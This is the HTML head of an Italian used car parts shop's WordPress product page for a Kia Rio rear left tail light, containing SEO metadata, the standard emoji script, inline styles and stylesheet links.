

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/
body_size: 27648
content:

<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ricambishopping.it/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3&#039; SERIE ( 2011 + 2017 ) - Ricambi Shopping - Ricambi Usati - Pezzi di Ricambio</title>
	<link rel="canonical" href="https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3&#039; SERIE ( 2011 + 2017 ) - Ricambi Shopping - Ricambi Usati - Pezzi di Ricambio" />
	<meta property="og:description" content="(IVA e spedizione inclusi)" />
	<meta property="og:url" content="https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/" />
	<meta property="og:site_name" content="Ricambi Shopping" />
	<meta property="article:publisher" content="https://www.facebook.com/recfer.autodemolizioni" />
	<meta property="og:image" content="https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@RecferSBT" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/","url":"https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/","name":"STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3' SERIE ( 2011 + 2017 ) - Ricambi Shopping - Ricambi Usati - Pezzi di Ricambio","isPartOf":{"@id":"https://www.ricambishopping.it/#website"},"primaryImageOfPage":{"@id":"https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/#primaryimage"},"image":{"@id":"https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/#primaryimage"},"thumbnailUrl":"https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-scaled.jpg","datePublished":"2023-06-28T08:09:15+00:00","breadcrumb":{"@id":"https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/#primaryimage","url":"https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-scaled.jpg","contentUrl":"https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ricambishopping.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.ricambishopping.it/negozio/"},{"@type":"ListItem","position":3,"name":"STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3&#8242; SERIE ( 2011 + 2017 )"}]},{"@type":"WebSite","@id":"https://www.ricambishopping.it/#website","url":"https://www.ricambishopping.it/","name":"Ricambi Shopping","description":"Trova i pezzi di ricambi usati giusti per te","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ricambishopping.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ricambi Shopping &raquo; Feed" href="https://www.ricambishopping.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ricambi Shopping &raquo; Feed dei commenti" href="https://www.ricambishopping.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ricambishopping.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ricambishopping.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ricambishopping.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ricambishopping.it/wp-content/themes/i-craft/css/nx-woo.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.4' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ricambishopping.it/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tm-woowishlist-css' href='https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/inc/woo-compare-wishlist/assets/css/tm-woowishlist.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/inc/woo-compare-wishlist/assets/css/grid.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://www.ricambishopping.it/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.40.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.ricambishopping.it/wp-content/themes/i-craft/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css' href='https://www.ricambishopping.it/wp-content/themes/i-craft/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.ricambishopping.it/wp-content/themes/i-craft/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.ricambishopping.it/wp-content/themes/i-craft/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-style-css' href='https://www.ricambishopping.it/wp-content/themes/i-craft-child/style.css?ver=3.0.2.1552675088' type='text/css' media='all' />
<link rel='stylesheet' id='itrans-blog-layout-css' href='https://www.ricambishopping.it/wp-content/themes/i-craft/css/twocol-blog.css?ver=2014-03-11' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='icraft-ie-css' href='https://www.ricambishopping.it/wp-content/themes/i-craft/css/ie.css?ver=2019-05-22' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='itrans-extra-stylesheet-css' href='https://www.ricambishopping.it/wp-content/themes/i-craft/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
